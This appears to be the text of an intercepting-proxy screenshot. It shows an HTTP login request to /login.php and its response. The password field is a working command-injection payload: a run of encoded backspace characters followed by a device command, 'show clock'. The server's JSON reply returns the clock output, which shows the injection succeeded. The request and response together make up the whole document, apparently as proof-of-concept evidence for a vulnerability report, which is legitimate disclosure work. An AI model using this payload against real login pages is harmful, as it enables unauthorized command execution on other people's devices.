 Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host:
3 Proxy-Connection: keep-alive
4 Content-Length: 82
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_3_0) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
10 Referer:
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13
14 username=admin&password=%08%08%08%08%08%08%08%08%08%08%08%08%08%08%08%08show+clock
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 29 Apr 2021 13:18:41 GMT
4 Content-Type: text/json;charset=utf-8
5 Connection: keep-alive
6 Cache-Control: no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 52
9
10 {
"data":"21:18:41 UTC Thu, Apr 29, 2021",
"status":1
}